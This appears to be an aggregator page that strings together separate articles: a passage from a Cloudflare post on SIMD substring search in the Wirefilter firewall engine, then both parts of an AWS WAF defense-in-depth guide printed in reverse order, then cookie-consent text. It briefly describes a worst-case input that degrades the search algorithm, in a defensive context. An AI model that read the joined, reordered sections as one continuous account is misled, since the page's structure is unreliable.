With a benchmarking framework in place, we were ready to begin testing optimizations. But how do you optimize an interpreter like Wirefilter? Just-in-time (JIT) compilation, selective inlining and replication were some ideas floating around in the word of interpreters that seemed attractive. After all, we previously wrote about the cost of dynamic dispatch in Wirefilter. All of these techniques aim to reduce that effect.
However, running some real filters through a profiler tells a different story. Most execution time, around 65%, is spent not resolving dynamic dispatch calls but instead performing operations like comparison and searches. Filters currently in production tend to be pretty light on functions, but throw in a few more of these and even less time would be spent on dynamic dispatch. We suspect that even a fair chunk of the remaining 35% is actually spent reading the memory of request fields.
Function
CPU time
`matches` operator
0.6%
`in` operator
1.1%
`eq` operator
11.8%
`contains` operator
51.5%
Everything else
35.0%
Breakdown of CPU time while executing a typical production filter.
An adventure in substring searching
By now, you shouldn’t be surprised that the contains operator was one of the first in line for optimization. If you’ve ever written a Firewall Rule, you’re probably already familiar with what it does — it checks whether a substring is present in the field you are matching against. For example, the following expression would match when the host is “example.com” or “www.example.net”, but not when it is “cloudflare.com”. In string searching algorithms, this is commonly referred to as finding a ‘needle’ (“example”) within a ‘haystack’ (“example.com”).
http.host contains “example”
How does this work under the hood? Ordinarily, we may have used Rust’s `String::contains` function but Wirefilter also allows raw byte expressions that don’t necessarily conform to UTF-8.
Sounds good, right? It was, and it was working pretty well, although we’d noticed that rewriting `contains` filters using regular expressions could bizarrely often make them faster.
http.host matches “example”
Regular expressions are great, but since they’re far more powerful than the `contains` operator, they shouldn’t be faster than a specialized algorithm in simple cases like this one.
Something was definitely up. It turns out that Rust’s regex library comes equipped with a whole host of specialized matchers for what it deems to be simple expressions like this. The obvious question was whether we could therefore simply use the regex library. Interestingly, you may not have realized that the popular ripgrep tool does just that when searching for fixed-string patterns.
However, our use case is a little different. Since we’re building an interpreter (and we’re using dynamic dispatch in any case), we would prefer to dispatch to a specialized case for `contains` expressions, rather than matching on some enum deep within the regex crate when the filter is executed. What’s more, there are some prettycoolthings being done to perform substring searching that leverages SIMD instruction sets. So we wired up our engine to some previous work by Wojciech Muła and the results were fantastic.
Benchmark
Improvement
Expressions using `contains` operator
72.3%
‘Simple’ expressions
0.0%
All expressions
31.6%
Improvements in instruction count using Wojciech Muła’s sse4-strstr library over the memmem crate with Wirefilter.
I encourage you to read more on “Algorithm 1”, which we used, but it works something like this (I’ve changed the order a little to help make it clearer). It’s worth reading up on SIMD instructions if you’re unfamiliar with them — they’re the essence behind what makes this algorithm fast.
We fill one SIMD register with the first byte of the needle being searched for, simply repeated over and over.
We load as much of our haystack as we can into another SIMD register and perform a bitwise equality operation with our previous register.
Now, any position in the resultant register that is 0 cannot be the start of the match since it doesn’t start with the same byte of the needle.
We now repeat this process with the last byte of the needle, offsetting the haystack, to rule out any positions that don’t end with the same byte as the needle.
Bitwise ANDing these two results together, we (hopefully) have now drastically reduced our potential matches.
Each of the remaining potential matches can be checked manually using a memcmp operation. If we find a match, then we’re done.
If not, we continue with the next part of our haystack and repeat until we’ve checked the entire thing.
When it goes wrong
You may be wondering what happens if our haystack doesn’t fit neatly into registers. In the original algorithm, nothing. It simply continues reading into the oblivion after the end of the haystack until the last register is full, and uses a bitmask to ignore potential false-positives from this additional region of memory.
As we mentioned, security is our priority when it comes to optimizations, so we could never deploy something with this kind of behaviour. We ended up porting Muła’s library to Rust (we’ve also open-sourced the crate!) and performed an overlapping registers modification found in ARM’s blog.
It’s best illustrated by example — notice the difference between how we would fill registers on an imaginary SIMD instruction-set with 4-byte registers.
Before modification
How registers are filled in the original implementation for the haystack “abcdefghij”, red squares indicate out of bounds memory.
After modification
How registers are filled with the overlapping modification for the same haystack, notice how ‘g’ and ‘h’ each appear in two registers.
In our case, repeating some bytes within two different registers will never change the final outcome, so this modification is allowed as-is. However, in reality, we found it was better to use a bitmask to exclude repeated parts of the final register and minimize the number of memcmp calls.
What if the haystack is too small to even fill a single register? In this case, we can’t use our overlapping trick since there’s nothing to overlap with. Our solution is straightforward: while we were primarily targeting AVX2, which can store 32-bytes in a lane, we can easily move down to another instruction set with smaller registers that the haystack can fit into. In reality, we don’t currently go any smaller than SSE2. Beyond this, we instead use an implementation of the Rabin-Karp searching algorithm which appears to perform well.
Instruction set
Register size
AVX2
32 bytes
SSE2
16 bytes
SWAR (u64)
8 bytes
SWAR (u32)
4 bytes
…
…
Register sizes in different SIMD instruction sets [3]. We did not consider AVX512 since support for this is not widespread enough.
Is it always fast?
Choosing the first and last bytes of the needle to rule out potential matches is a great idea. It means that when it does come to performing a memcmp, we can ignore these, as we know they already match. Unfortunately, as Muła points out, this also makes the algorithm susceptible to a worst-case attack in some instances.
Let’s give an expression that a customer might write to illustrate this.
http.request.uri.path contains “/wp-admin/”
If we try to search for this within a very long sequence of ‘/’s, we will find a potential match in every position and make lots of calls to memcmp — essentially performing a slow bruteforce substring search.
Clearly we need to choose different bytes from the needle. But which ones should we choose? For each choice, an adversary can always find a slightly different, but equally troublesome, worst case. We instead use randomness to throw off our would-be adversary, picking the first byte of the needle as before, but then choosing another random byte to use.
Our new version is unsurprisingly slower than Muła’s, yet it still exhibits a great improvement over both the memmem and regex crates. Performance, but without sacrificing safety.
Benchmark
Improvement
sse4-strstr (original)
sliceslice (our version)
Expressions using `contains` operator
72.3%
49.1%
‘Simple’ expressions
0.0%
0.1%
All expressions
31.6%
24.0%
Improvements in instruction count of using sse4-strstr and sliceslice over the memmem crate with Wirefilter.
What’s next?
This is only a small taste of the performance work we’ve been doing, and we have much more yet to come. Nevertheless, none of this would have been possible without the support of my manager Richard and my mentor Elie, who contributed a lot of these ideas. I’ve learned so much over the past few months, but most of all that Cloudflare is an amazing place to be an intern!
[1] Since our benchmarks are not run within a production environment, results in this post do not represent traffic on our edge.
[2] We found instruction counts to be a particularly stable measure, and CPU cycles a particularly unstable one.
[3] Note that SWAR is technically not an instruction set, but instead uses regular registers like vector registers.
In this post, I show you how to use recent enhancements in AWS WAF to manage a multi-layer web application security enforcement policy. These enhancements will help you to maintain and deploy web application firewall configurations across deployment stages and across different types of applications.
In part 1 of this post I describe the technologies and methods that you can use to build and manage defense in depth for your network. In part 2, I will show you how to use those tools to build your defense in depth using AWS Managed Rules as the starting point and how it can be used for optimal effectiveness
Managing policies for multiple environments can be done with minimal administrative overhead and can now be part of a deployment pipeline where you programmatically enforce policies for broad edge network policy enforcements and protect production workloads without compromising on development speed or safety.
Building robust security policy enforcement relies on a layered approach and the same applies to securing your web applications. Having edge policies, application policies, and even private or internal policy enforcement layers adds to the visibility of communication requests as well as unified policy enforcement.
Using a layered AWS WAF deployment, such as is deployed by the procedure that follows, gives you greater flexibility in the amount of rules you can use and the option to standardize edge policies and production policies. This lets you test and develop new applications without comprising the production environments.
Note: If you’re using CloudFront and hosting the origin in us-east-1, you only need to maintain one stack. If your origin is in another region, you need to deploy a stack in us-east-1 for CloudFront web ACLs and another in the region where your application load balancer is. That scenario isn’t covered in the following procedure. None of the underlying infrastructure would be deployed with the example AWS CloudFromation templates provided. Only the AWS WAF configurations would be deployed using the example templates.
Solution overview
The following diagram illustrates the traffic flow where traffic comes in via CloudFront and serves the traffic to the backend load balancers. Both CloudFront and the load balancers support AWS WAF. This is where dedicated web security policies can be enforced to build out a defense-in-depth, multi layered policy enforcement.
Figure 1: Defense in depth deployment on AWS WAF
Creating AWS Managed Rule web ACLs
During this process we create two web ACLs that are designed for policy enforcement for two dedicated layers. The process won’t deploy the required infrastructure, such as the CloudFront distribution or application load balancers. This example template deploys a single stack in us-east-1 where the CloudFront origin load balancer is located.
Open the AWS Management Console and select the region where the origin application load balancer is deployed. The Amazon-CloudFront-Application-Load-Balancer-AMR.yml template that you downloaded deploys both web ACLs for CloudFront and the application load balancer.
In the Create stack window, select Template is ready and Upload a template file.
Under Upload a template file, select Choose file and select the Amazon-CloudFront-Application-Load-Balancer-AMR.yml example AWS CloudFormation template you downloaded earlier.
Choose Next.
Figure 5: Prepare and choose a template
Add stack details.
Enter a name for the stack in Stack name.
Enter a name for the Edge Network AWS WAF WebACL and for the Public Layer AWS WAF WebACL.
Set a rate-limit for HTTP GET requests in HTTP Get Flood Protection (this rate is applied per IP address over a 5 minute period).
Set a rate limit for HTTP POST requests in HTTP Post Flood Protection.
Use the Login URL to apply the limit to a targeted login page. If you want to rate-limit all HTTP POST requests, leave the login URL section blank.
Figure 6: Set stack details
By default, all the rules within the rule-sets are in action override (count mode). This does not include the rate based rules. If you want to deploy selected rules in a block, remove them from the pre-populated list by highlighting and deleting them. It’s best practice to evaluate firewall rules before changing them from count to block mode. Choose Next to move to the next step.
Figure 7: Default managed rules options
Here you can add tags to apply to the resources in the stack that these rules will be deployed to. Tagging is a recommended best practice as it enables you to add metadata information to resources during the creation. For more information on tagging please see the Tagging AWS resources documentation. Then choose Next. On the following page choose Create stack.
Figure 8: Add tags
Wait until the stack has been deployed. When deployment is complete, the status of the stack will change to CREATE_COMPLETE.
Figure 9: Stack deployment status
Associating the web ACLs to resources
During this process we associate the two newly created web ACLs to the corresponding infrastructure resources. In this example, it would be the CloudFront distribution and its origin load balancer which should have been created prior.
To associate the web ACLs to resources
In the console search for and select WAF & Shield.
Figure 10: Select WAF & Shield
Select Web ACLs from the list on the left.
Figure 11: Select Web ACLs
Select Global (CloudFront) from the drop down list at the top of the page. Choose the Edge-Network-Layer-WebACL name that you created in step 6 of the previous procedure (Creating AWS Managed Rule web ACLs).
Figure 12: Select the web ACL
Next select Associated AWS and then choose Add AWS resources.
Figure 13: Add AWS resources
Select the CloudFront distribution you want to protect. Choose Add.
Figure 14: Select the CloudFront distribution to protect
Select the region the application load balancer is deployed in—this example is us-east-1—and then repeat the same association process as in steps by selecting Web ACLs and now associating the Application Load Balancer similar to steps 3 and 4 above. However, this time, select the application load balancer that serves as the CloudFront Distribution origin. Select US East (N. Virginia) from the drop-down list at the top of the page. Choose the Public-Application-Layer-WebACL name that you created in step 6 of the previous procedure (Creating AWS Managed Rule web ACLs).
Figure 15: Application layer Web ACL association
Conclusion
Using AWS WAF to manage a multi-layer web application security enforcement policy you are able to build defense in depth stack for each specific web application. The configuration will help you to maintain and deploy web application firewall configurations across deployment stages and across different types of applications. Now with AWS Managed Rules this has enabled customers to make use of prebuild rule sets that can easily be deployed to create a layered defense that will fit into customers web application deployment pipelines. For customers that would like to centrally manage and control WAF in their AWS Organization, consider AWS Firewall Manager.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, start a new thread on the AWS WAF forum or contact AWS Support.
Want more AWS Security how-to content, news, and feature announcements? Follow us on Twitter.
In this post, I discuss how you can use recent enhancements in AWS WAF to manage a multi-layer web application security enforcement policy. These enhancements will help you to maintain and deploy web application firewall configurations across deployment stages and across different types of applications.
The post is in two parts. This first part describes AWS Managed Rules for AWS WAF and how it can be used to provide defense in depth. The second part shows how to apply AWS Managed Rules for WAF.
AWS Managed Rules for AWS WAF is a service that provides groups of rules created by Amazon Web Services (AWS) or by an AWS technology partner. By using AWS Managed Rules, you can reduce the administrative overhead of configuring rules for AWS WAF. You still need a comprehensive strategy for web application policy enforcement to help you make the best use of AWS Managed Rules for your web applications.
By using a layered policy enforcement strategy, you can create policy enforcement that’s specific to each part of your applications. This helps you avoid having to maintain and manage monolithic AWS WAF configurations for each of your applications. When you can separate policies for the edge network and for the application layer network, replicating separate policies across larger workloads becomes modular. This makes your application security more agile and lets you protect public-facing web applications without writing new rules or including rules that aren’t relevant to your web application.
Policy enforcement becomes even less of an administrative burden when you use AWS Firewall Manager to enforce policies across all accounts. This helps ensure organizations have robust policy enforcement measures across multiple accounts, with increased application layer visibility.
The new AWS WAF JSON document-style configuration enables traditional code review processes. You can now easily manage AWS WAF configurations on multiple layers of your web applications. This has also enabled partners to create more dynamic and robust rules that they can deliver on AWS WAF, which ultimately helps those customers manage their web application security policies.
AWS WAF enhancements
AWS WAF uses web ACL capacity units (WCU) to calculate and control the operating resources that are used to run your rules, rule groups, and web ACLs.
You can use JSON key-value pair document-based configuration to more easily integrate AWS WAF into the development practices of your organization. As noted in the prior paragraph, using document-style configuration removes the need to use multiple API calls to create objects in the correct order before you can create and deploy a web ACL to protect your web applications.
Using this method lets firewall changes be implemented with normal development and operations best practices because it will be infrastructure as code. This enables version control and code review before deploying updates to your production environment.
Solution overview
The following diagram illustrates the layers and functions of a defense-in-depth solution. The text that follows describes each layer.
Figure 1: Solution overview diagram
Edge network layer policy enforcement
The edge network is the first layer of policy enforcement and should be used for broad security policy enforcement. This is the ideal place for rules such as AWS Managed Rules Core rule set (CRS), geographical location blocks, IP reputational lists, anonymous IP lists, and basic rate limits enforcement. By limiting known bad traffic at the edge network, the CRS limits the exposure of the application layer to known bad IP address ranges, malicious requests, bad bots, and request floods. This provides broad protection to the inner application layer against malicious activity, which can be applied regardless of the web application being served at the application layer.
Combining Amazon CloudFront with the distributed denial of service (DDoS) mitigation capabilities of AWS Shield is supported by AWS WAF for your outer layer of web application security enforcement.
It’s a common misconception that CloudFront is only a content delivery platform, but it also has robust transparent reverse proxy capabilities. CloudFront can help protect your environment from a broad range of web application risks. For example, you can use CloudFront to ensure that HTTP requests conform to standards on the far outer layer of your web application environment while serving content closer to the user.
Application layer policy enforcement
The next level of enforcement should be an application load balancer in a public subnet with another web ACL at the CloudFront origin. This policy enforcement layer is where you create a regional web ACL for the CloudFront origin. In addition, this layer is where you apply application-specific rules. For example, if you have a web application that uses a LAMP stack, it would be best to use AWS Managed Rules for SQL Injection, Linux, and PHP as an enforcement layer.
Note: IP-based enforcement is not effective on this part of the environment. Consider making use of an origin custom header on the CloudFront distribution. Then using this custom header to create a BLOCK rule within this web ACL to deny any request without the origin custom header as the first rule in your web ACL list. This rule needs to be created manually and will not be configured by the supplied templates.
(Optional) Third-party web application firewall layer policy enforcement
AWS WAF enforces policies on inbound requests and doesn’t have outbound inspection capabilities. If you need to enforce policies based on outbound responses, you can use Amazon Machine Image (AMI) based web application firewalls, which are available via the AWS Marketplace.
Using an instance-based web application firewall is used here because most of the heavy lifting of computational expenditure is done on the AWS WAF enforcement layers. The third-party layer is where you can enforce policies that require requests to be stateful.
Using an AMI from AWS Marketplace also gives you access to capabilities such as higher visibility, threat intelligence, and robust firewall rules. This adds an additional layer of security enhancement to your environment.
(Optional) Private layer policy enforcement
When working with a traditional three-tier web architecture, you can add an additional layer of enforcement on the private layer, which can be used for the web front ends. This stage is where you would deploy an application load balancer in a private subnet serving your web front ends. This load balancer is there for any computational expensive regex-based rule enforcement that you don’t want to enforce on the instances-based WAF. This also gives you another layer of visibility before requests reaches the web front ends themselves. This example can be seen in Figure 2 below as a reference.
If the application load balancer isn’t located in us-east-1, you can use the Amazon-CloudFront-EdgeLayer-AMR.yml template to deploy the stack in us-east-1 to support the web ACL on CloudFront and then deploy ApplicationLayer-Load-Balancer-AMR.yml in the region the original application load balancer was deployed for its web ACL.
All CloudFormation templates are available on the Github project page and a summary of each can be found in the main readme.md file.
Note: All the individual rules in each rule set is set to ACTION OVERRIDE for initial deployment. If any of the rule actions in the group are set to block or allow, this override changes the behavior so that matching rules are only counted. You may change the setting to NO ACTION OVERRIDE after a period of evaluation to avoid disrupting production workloads with potential false positives.
Edge network and application load balancer origin using AWS Managed Rules for AWS WAF
When considering some of the web application best practices on AWS for resiliency and security, the recommendation is to use CloudFront where possible, because it can terminate TLS/SSL connections and serve cached content close to the end user. CloudFront has advanced mitigation capabilities such as SYN cookies and a massively distributed network separate from the traditional Amazon Elastic Compute Cloud (Amazon EC2) networking space. CloudFront also supports AWS WAF rate limits, IP blacklists, and broad security policies, which can be enforced at the edge network layer.
In the example Amazon-CloudFront-Application-Load-Balancer-AMR.yml template, we place a rate-limit for HTTP GET and HTTP POST methods. This is dependent upon expected traffic request rates. You can review Amazon CloudWatch metrics for your CloudFront distribution or application load balancer to determine the baseline for your rate limit based on the maximum expected requests per minute.
Note: The size constraint rules aren’t recommended for protecting APIs or web applications with large HTTP POSTs or long cookies. Evaluate the possible effects of size constraint rules thoroughly before setting them to block requests.
There is also an AWS Managed Rule for known bad inputs which is based on threat intelligence gathered by the AWS Threat Research Team. Finally, there is an admin protection rule set that drops requests to known management login pages. It’s not advised that web applications have front door access to admin controls.
At the origin, it’s a good idea to use an application load balancer that also supports AWS WAF. This is where you want to apply application-specific web policies. For example, this is where you would apply rules to protect against a SQL injection attack if your web application uses a SQL database.
In the example AWS CloudFormation template Amazon-CloudFront-Application-Load-Balancer-AMR.yml, for the origin application load balancer, we use AWS Managed Rules for SQL injections, Linux rule set, Unix rule set, PHP rule set, and the WordPress rule set to cover most eventualities customers could be using on their web applications.
Using AWS Managed WAF Rules on public and private application load balancers
Some customers have reasons to not use CloudFront and will use two application load balancers. One load balancer for the public facing environment for web front ends and an internal load balancer for the application backends.
The following figure shows a deployment that uses two load balancers. A public load balancer works with the edge network WAF to connect to a web front end in a private subnet and an internal load balancer connects to the backend application.
Figure 2: Diagram of stacked load balancers
In this use case, we can still use the same structure of edge network and application layer network, now only using load balancers. Using a three-tier web application approach to deploy web applications there will be an external facing and an internal application load balancer where you can deploy the same style of policy enforcement, but only on load balancers.
Note: To deploy something similar to this example, you can use the template EdgeLayerALB-PrivateLayerALB-AMR.yml in the relevant regions where the load balancers have been deployed.
Alarms and logging
After deploying these AWS CloudFormation templates you should consider setting CloudWatch alarms on certain metrics for the HTTP GET and HTTP POST flood rules as well as the reputation and anonymous IP lists. Customers that are familiar with developing may also opt to use Lambda responders to use CloudWatch Events to trigger and update to the rule change from COUNT to BLOCK. Also enabling full logging for each web ACL will give you higher visibility into each request and will make potential investigations easier.
Conclusion
Using the new enhancements of AWS WAF makes it easier to manage a multi-layer web application security enforcement policy by using AWS WAF to maintain and deploy web application firewall configurations across their different deployment stages, as well as across different types of applications. By making use of partner or AWS Managed Rules, administrative overhead can be significantly reduced, and with AWS Firewall Manager, customers can enforce these policies across all of an organization’s accounts. Part 2 of this post will show you one example of how this can be done.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, start a new thread on the AWS WAF forum or contact AWS Support.
Want more AWS Security how-to content, news, and feature announcements? Follow us on Twitter.
The collective thoughts of the interwebz
Manage Consent
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.